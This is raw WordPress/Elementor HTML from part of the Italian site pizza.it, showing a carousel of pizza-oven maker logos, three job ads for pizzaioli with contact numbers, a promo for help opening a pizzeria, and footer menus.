					<a class="elementor-button elementor-button-link elementor-size-xs" href="https://www.pizza.it/accedi-o-registrati/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Pubblica annuncio</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b0d34fa elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b0d34fa" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1f016c5" data-id="1f016c5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="e-add-querytype-post e-add-queryskin-carousel elementor-element elementor-element-ffeaa17 e-add-carousel-effect-slide e-add-carousel-direction-horizontal e-add-carousel-direction-horizontal e-add-posts-layout-default e-add-align-left elementor-widget elementor-widget-e-query-posts" data-id="ffeaa17" data-element_type="widget" data-settings="{&quot;carousel_slidesPerView&quot;:2,&quot;carousel_useAutoplay&quot;:&quot;yes&quot;,&quot;carousel_autoplay&quot;:1000,&quot;carousel_speed_slider&quot;:300,&quot;carousel_effects&quot;:&quot;slide&quot;,&quot;carousel_direction_slider&quot;:&quot;horizontal&quot;,&quot;carousel_slidesPerGroup&quot;:1,&quot;carousel_slidesColumn&quot;:&quot;1&quot;,&quot;carousel_usePagination&quot;:&quot;yes&quot;,&quot;carousel_pagination_type&quot;:&quot;bullets&quot;,&quot;carousel_bullets_style&quot;:&quot;default&quot;,&quot;carousel_direction_pagination&quot;:&quot;horizontal&quot;,&quot;carousel_autoplayDisableOnInteraction&quot;:&quot;yes&quot;,&quot;carousel_spaceBetween&quot;:0,&quot;carousel_slidesOffsetBefore&quot;:0,&quot;carousel_slidesOffsetAfter&quot;:0,&quot;carousel_slidesPerColumnFill&quot;:&quot;row&quot;,&quot;carousel_allowTouchMove&quot;:&quot;yes&quot;,&quot;carousel_watchOverflow&quot;:&quot;yes&quot;}" data-widget_type="e-query-posts.carousel">
				<div class="elementor-widget-container">
					        <div class="e-add-carousel-container">        <div class="e-add-posts-container e-add-posts  swiper-container e-add-skin-carousel ">
                    <div class="e-add-posts-wrapper swiper-wrapper e-add-wrapper-carousel ">
                <article class="e-add-querytype-post e-add-post e-add-post-item e-add-post-item-ffeaa17 swiper-slide e-add-item-carousel  post-85908 azienda type-azienda status-publish format-standard has-post-thumbnail hentry tipo_azienda-forni-a-legna tipo_azienda-forni-elettrici-e-a-gas" data-post-id="85908" data-index="0">
                    <div class="e-add-post-block e-add-post-block-0">

                <div class=" e-add-item e-add-item_image elementor-repeater-item-2021773" data-item-id="2021773"><a class="e-add-post-image" href="https://www.pizza.it/content/mam-forni"><figure class="e-add-img"><img width="150" height="150" src="https://www.pizza.it/wp-content/uploads/2010/06/MAM-banner-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-image-103463" alt="" /></figure></a></div>            </div>
                        </article>
                    <article class="e-add-querytype-post e-add-post e-add-post-item e-add-post-item-ffeaa17 swiper-slide e-add-item-carousel  post-86117 azienda type-azienda status-publish format-standard has-post-thumbnail hentry tipo_azienda-depuratori-e-filtri tipo_azienda-forni-a-legna tipo_azienda-forni-elettrici-e-a-gas" data-post-id="86117" data-index="1">
                    <div class="e-add-post-block e-add-post-block-1">

                <div class=" e-add-item e-add-item_image elementor-repeater-item-2021773" data-item-id="2021773"><a class="e-add-post-image" href="https://www.pizza.it/content/re"><figure class="e-add-img"><img width="80" height="100" src="https://www.pizza.it/wp-content/uploads/import/azienda/immagini/aziende/logo_forni_valoriani.jpg" class="attachment-thumbnail size-thumbnail wp-image-86118" alt="" /></figure></a></div>            </div>
                        </article>
                    <article class="e-add-querytype-post e-add-post e-add-post-item e-add-post-item-ffeaa17 swiper-slide e-add-item-carousel  post-3027 azienda type-azienda status-publish format-standard has-post-thumbnail hentry tipo_azienda-barbecues tipo_azienda-caminetti tipo_azienda-forni-a-legna tipo_azienda-forni-elettrici-e-a-gas" data-post-id="3027" data-index="2">
                    <div class="e-add-post-block e-add-post-block-2">

                <div class=" e-add-item e-add-item_image elementor-repeater-item-2021773" data-item-id="2021773"><a class="e-add-post-image" href="https://www.pizza.it/content/di-fiore-forni-snc"><figure class="e-add-img"><img width="150" height="150" src="https://www.pizza.it/wp-content/uploads/import/azienda/immagini/aziende/new_logo_di_fiore-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-image-86120" alt="" /></figure></a></div>            </div>
                        </article>
                    <article class="e-add-querytype-post e-add-post e-add-post-item e-add-post-item-ffeaa17 swiper-slide e-add-item-carousel  post-86115 azienda type-azienda status-publish format-standard has-post-thumbnail hentry tipo_azienda-forni-a-legna tipo_azienda-forni-a-pellets tipo_azienda-forni-elettrici-e-a-gas" data-post-id="86115" data-index="3">
                    <div class="e-add-post-block e-add-post-block-3">

                <div class=" e-add-item e-add-item_image elementor-repeater-item-2021773" data-item-id="2021773"><a class="e-add-post-image" href="https://www.pizza.it/content/marana-forni"><figure class="e-add-img"><img loading="lazy" width="150" height="150" src="https://www.pizza.it/wp-content/uploads/import/azienda/immagini/aziende/1_0-150x150.png" class="attachment-thumbnail size-thumbnail wp-image-86116" alt="" /></figure></a></div>            </div>
                        </article>
                    <article class="e-add-querytype-post e-add-post e-add-post-item e-add-post-item-ffeaa17 swiper-slide e-add-item-carousel  post-85898 azienda type-azienda status-publish format-standard has-post-thumbnail hentry tipo_azienda-attrezzature-per-pizzerie-e-ristoranti tipo_azienda-forni-a-legna tipo_azienda-forni-elettrici-e-a-gas" data-post-id="85898" data-index="4">
                    <div class="e-add-post-block e-add-post-block-4">

                <div class=" e-add-item e-add-item_image elementor-repeater-item-2021773" data-item-id="2021773"><a class="e-add-post-image" href="https://www.pizza.it/content/profilo-di-pavesiforni"><figure class="e-add-img"><img loading="lazy" width="150" height="150" src="https://www.pizza.it/wp-content/uploads/import/azienda/immagini/aziende/logo_pavesi_forni_0-150x150.png" class="attachment-thumbnail size-thumbnail wp-image-86090" alt="" /></figure></a></div>            </div>
                        </article>
                        </div>
                        </div>
            <div class="e-add-carousel-controls" data-post-id="85898"><div class="e-add-container-pagination swiper-container-horizontal"><div class="swiper-pagination pagination-ffeaa17-85898 e-add-nav-style nav--default"></div></div></div></div>            				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-50b1e2c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="50b1e2c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-80b0039 card-wrapper" data-id="80b0039" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4e1af9e elementor-widget elementor-widget-heading" data-id="4e1af9e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Ultimi annunci</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-05d46a1 elementor-grid-1 elementor-grid-tablet-1 elementor-posts--thumbnail-top elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="05d46a1" data-element_type="widget" data-settings="{&quot;custom_columns&quot;:&quot;1&quot;,&quot;custom_columns_tablet&quot;:&quot;1&quot;,&quot;custom_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:20,&quot;sizes&quot;:[]},&quot;custom_columns_mobile&quot;:&quot;1&quot;,&quot;custom_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;custom_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.custom">
				<div class="elementor-widget-container">
					      <div class="ecs-posts elementor-posts-container elementor-posts   elementor-grid elementor-posts--skin-custom" data-settings="{&quot;current_page&quot;:1,&quot;max_num_pages&quot;:&quot;5&quot;,&quot;load_method&quot;:&quot;&quot;,&quot;widget_id&quot;:&quot;05d46a1&quot;,&quot;post_id&quot;:101572,&quot;theme_id&quot;:991,&quot;change_url&quot;:false,&quot;reinit_js&quot;:false}">
      		<article id="post-110459" class="elementor-post elementor-grid-item ecs-post-loop post-110459 annuncio type-annuncio status-publish format-standard has-post-thumbnail hentry">
				<div data-elementor-type="loop" data-elementor-id="997" class="elementor elementor-997 elementor-location-single post-110459 annuncio type-annuncio status-publish format-standard has-post-thumbnail hentry" data-elementor-post-type="elementor_library">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-37d3f41 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="37d3f41" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c56cce8" data-id="c56cce8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e23a8e2 announce-widget-title elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="e23a8e2" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://www.pizza.it/annuncio/cerco-offro-lavoro-pizzaiolo/">Nuova modalità pubblicazione annunci di lavoro per pizzaioli</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-c337538 e-transform elementor-widget elementor-widget-shortcode" data-id="c337538" data-element_type="widget" data-settings="{&quot;_transform_translateY_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:-5,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					
            <div class="announce-job">
                <span class="announce-type">Cerco</span>
                <span class="announce-category">Lavoro</span>
            </div>

        		<div class="elementor-shortcode"></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-30e45d5 elementor-widget elementor-widget-text-editor" data-id="30e45d5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Importante aggiornamento per gli utenti Per pubblicare un annuncio di lavoro su Pizza.it, è necessario inviarlo preventivamente: &#8211; Via WhatsApp al 353-3329698 &#8211; Oppure all&#8217;indirizzo email: pizza.it.school@gmail.com Assicurati di includere nel testo dell&#8217;annuncio un recapito telefonico e/o un indirizzo email per consentire agli interessati di contattarti. Sarà nostra cura pubblicare l&#8217;annuncio nella bacheca annunci di lavoro per pizzaioli o compravendita pizzerie e ristoranti. Consulta gli annunci di lavoro per pizzaioli Puoi trovare gli annunci di richieste e offerte di lavoro per pizzaioli già pubblicati cliccando &#8220;Qui&#8221; Grazie per la tua preziosa collaborazione. Pizza.it Servizio assistenza utenti 353-3329698								</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-782f939 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="782f939" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-a27afc4" data-id="a27afc4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fe1cf47 elementor-widget elementor-widget-heading" data-id="fe1cf47" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">15/01/2026</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d7216fc" data-id="d7216fc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
				<!-- dce invisible element 97237f1 --><!-- dce invisible element 7946369 -->			</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
				</article>
				<article id="post-111558" class="elementor-post elementor-grid-item ecs-post-loop post-111558 annuncio type-annuncio status-publish format-standard has-post-thumbnail hentry">
				<div data-elementor-type="loop" data-elementor-id="997" class="elementor elementor-997 elementor-location-single post-111558 annuncio type-annuncio status-publish format-standard has-post-thumbnail hentry" data-elementor-post-type="elementor_library">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-37d3f41 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="37d3f41" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c56cce8" data-id="c56cce8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e23a8e2 announce-widget-title elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="e23a8e2" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://www.pizza.it/annuncio/pizza-chef-napoletano-cerco-lavoro-anche-nuove-aperture/">Pizza chef napoletano cerco lavoro anche nuove aperture</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-c337538 e-transform elementor-widget elementor-widget-shortcode" data-id="c337538" data-element_type="widget" data-settings="{&quot;_transform_translateY_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:-5,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					
            <div class="announce-job">
                <span class="announce-type">Cerco</span>
                <span class="announce-category">Lavoro</span>
            </div>

        		<div class="elementor-shortcode"></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-30e45d5 elementor-widget elementor-widget-text-editor" data-id="30e45d5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Pizza chef napoletano di anni 47 e di provenienza da generazioni cerca lavoro con vitto alloggio. Serio e responsabile uso forno legna e gas, cerco anche nuove aperture. Contatti in privato tel 3420728927 Vincenzo								</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-782f939 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="782f939" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-a27afc4" data-id="a27afc4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fe1cf47 elementor-widget elementor-widget-heading" data-id="fe1cf47" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">15/01/2026</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d7216fc" data-id="d7216fc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
				<!-- dce invisible element 97237f1 --><!-- dce invisible element 7946369 -->			</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
				</article>
				<article id="post-111553" class="elementor-post elementor-grid-item ecs-post-loop post-111553 annuncio type-annuncio status-publish format-standard has-post-thumbnail hentry">
				<div data-elementor-type="loop" data-elementor-id="997" class="elementor elementor-997 elementor-location-single post-111553 annuncio type-annuncio status-publish format-standard has-post-thumbnail hentry" data-elementor-post-type="elementor_library">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-37d3f41 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="37d3f41" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c56cce8" data-id="c56cce8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e23a8e2 announce-widget-title elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="e23a8e2" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://www.pizza.it/annuncio/cerco-pizzaiolo-esperto-per-pub-pizzeria/">Cerco pizzaiolo esperto per pub pizzeria</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-c337538 e-transform elementor-widget elementor-widget-shortcode" data-id="c337538" data-element_type="widget" data-settings="{&quot;_transform_translateY_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:-5,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					
            <div class="announce-job">
                <span class="announce-type">Offro</span>
                <span class="announce-category">Lavoro</span>
            </div>

        		<div class="elementor-shortcode"></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-30e45d5 elementor-widget elementor-widget-text-editor" data-id="30e45d5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Cercasi Pizzaiolo con esperienza per lavoro in un pub pizzeria nella zona di Montecassiano. È richiesta esperienza, serietà ed impegno. Residenza in zone limitrofe. Per dettagli e informazioni chiamare il 3289588707, solo se interessati e con i requisiti richiesti, no perditempo								</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-782f939 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="782f939" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-a27afc4" data-id="a27afc4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fe1cf47 elementor-widget elementor-widget-heading" data-id="fe1cf47" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">15/01/2026</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d7216fc" data-id="d7216fc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
				<!-- dce invisible element 97237f1 --><!-- dce invisible element 7946369 -->			</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
				</article>
				</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-68ba5f7 elementor-widget elementor-widget-button" data-id="68ba5f7" data-element_type="widget" data-settings="{&quot;enabled_visibility&quot;:&quot;yes&quot;,&quot;dce_visibility_selected&quot;:&quot;yes&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-xs" href="https://www.pizza.it/accedi-o-registrati/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Inserisci annuncio</span>
					</span>
					</a>
				</div>
								</div>
				</div>
		<!-- dce invisible element 39f87fc -->			</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e1c9ffe elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e1c9ffe" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div data-dce-background-color="#D50000" class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5e1467d" data-id="5e1467d" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7cebaa3 elementor-widget elementor-widget-heading" data-id="7cebaa3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Vuoi aprire una pizzeria?</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-a7a0f13 elementor-widget elementor-widget-text-editor" data-id="a7a0f13" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Se coltivate il sogno di aprire un vostro locale, Pizza.it è pronta ad assisterVi con tutta la sua esperienza mettendo a Vostra disposizione professionisti ed esperti del settore.<br /><strong>Il servizio è gratuito</strong> e comincia con l’invio di un semplice form nel quale avete l’occasione di spiegare vincoli ed obiettivi del vostro progetto.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-f414361 elementor-align-justify elementor-widget elementor-widget-button" data-id="f414361" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-md" href="/apri-pizzeria">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Contattaci</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="footer" data-elementor-id="317" class="elementor elementor-317 elementor-location-footer" data-elementor-post-type="elementor_library">
					<div class="elementor-section-wrap">
								<section data-dce-background-color="#64AF50" class="elementor-section elementor-top-section elementor-element elementor-element-9f12fe3 elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9f12fe3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_top&quot;:&quot;curve&quot;,&quot;shape_divider_top_negative&quot;:&quot;yes&quot;}">
					<div class="elementor-shape elementor-shape-top" aria-hidden="true" data-negative="true">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M500,97C126.7,96.3,0.8,19.8,0,0v100l1000,0V1C1000,19.4,873.3,97.8,500,97z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-bdc3b80" data-id="bdc3b80" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6c9f8e8 elementor-widget elementor-widget-heading" data-id="6c9f8e8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Novità</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-b900616 elementor-nav-menu--dropdown-none elementor-nav-menu__align-left elementor-widget elementor-widget-nav-menu" data-id="b900616" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-text e--animation-skew">
				<ul id="menu-1-b900616" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3465"><a href="https://www.pizza.it/notizie/events-and-fair" class="elementor-item">Events and fair</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3463"><a href="https://www.pizza.it/notizie/press-dalle-aziende" class="elementor-item">Press dalle aziende</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3462"><a href="https://www.pizza.it/notizie/rassegna-stampa" class="elementor-item">Rassegna stampa</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3464"><a href="https://www.pizza.it/notizie/pizzaioli-protagonisti" class="elementor-item">Pizzaioli protagonisti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3466"><a href="https://www.pizza.it/notizie/curiosita" class="elementor-item">Curiosità</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-b900616" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3465"><a href="https://www.pizza.it/notizie/events-and-fair" class="elementor-item" tabindex="-1">Events and fair</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3463"><a href="https://www.pizza.it/notizie/press-dalle-aziende" class="elementor-item" tabindex="-1">Press dalle aziende</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3462"><a href="https://www.pizza.it/notizie/rassegna-stampa" class="elementor-item" tabindex="-1">Rassegna stampa</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3464"><a href="https://www.pizza.it/notizie/pizzaioli-protagonisti" class="elementor-item" tabindex="-1">Pizzaioli protagonisti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3466"><a href="https://www.pizza.it/notizie/curiosita" class="elementor-item" tabindex="-1">Curiosità</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-842d1d4" data-id="842d1d4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-85fd508 elementor-widget elementor-widget-heading" data-id="85fd508" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Annunci</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-58bf29c elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="58bf29c" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-text e--animation-skew">
				<ul id="menu-1-58bf29c" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3458"><a href="https://www.pizza.it/annunci/lavoro/" class="elementor-item">Lavoro</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3457"><a href="https://www.pizza.it/annunci/attrezzature/" class="elementor-item">Attrezzature</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3456"><a href="https://www.pizza.it/annunci/locali-licenze/" class="elementor-item">Locali e licenze</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3455"><a href="https://www.pizza.it/annunci/varie" class="elementor-item">Varie</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-58bf29c" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3458"><a href="https://www.pizza.it/annunci/lavoro/" class="elementor-item" tabindex="-1">Lavoro</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3457"><a href="https://www.pizza.it/annunci/attrezzature/" class="elementor-item" tabindex="-1">Attrezzature</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3456"><a href="https://www.pizza.it/annunci/locali-licenze/" class="elementor-item" tabindex="-1">Locali e licenze</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3455"><a href="https://www.pizza.it/annunci/varie" class="elementor-item" tabindex="-1">Varie</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-a043daa" data-id="a043daa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-75dceba elementor-widget elementor-widget-heading" data-id="75dceba" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Link utili</h2>				</div>
				</div>
